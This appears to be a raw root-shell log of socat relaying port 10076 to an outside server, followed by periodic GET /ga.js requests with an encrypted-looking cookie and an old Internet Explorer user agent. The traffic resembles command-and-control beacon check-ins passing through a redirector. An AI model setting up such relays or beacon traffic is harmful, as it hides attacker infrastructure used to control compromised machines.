 Rules updated (v6)
root@VM-4-2-ubuntu:~# socat -d -d -d -d -lh -v -lf /var/log/socat.log TCP4-LISTEN:10076,fork TCP4:39.105.130.80:10101
> 2022/08/05 19:57:27.902593  length=368 from=0 to=367
GET /ga.js HTTP/1.1\r
Accept: */*\r
Cookie: lS0Dk3FSU98f32alqJq9GjUMsiJnJb3FAE7DQgnILzPnJbN8kD4n+HKVB9MgrQEFyDzKvO/B3KxkHYW1VsUVawCR+Sl4w+JyA25vZfzzQJh3/4mbxA
OH81zbDGgTL6pSwAf6y3P2cWdaxo6db8B8d8zXtler9YR0tV+BZ5HgGxk=\r
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.0; Trident/5.0)\r
Host: 1.117.85.8:10076\r
Connection: Keep-Alive\r
Cache-Control: no-cache\r
\r
< 2022/08/05 19:57:27.939060  length=114 from=0 to=113
HTTP/1.1 200 OK\r
Date: Fri, 5 Aug 2022 11:57:27 GMT\r
Content-Type: application/octet-stream\r
Content-Length: 0\r
\r
> 2022/08/05 19:58:28.046075  length=368 from=0 to=367
GET /ga.js HTTP/1.1\r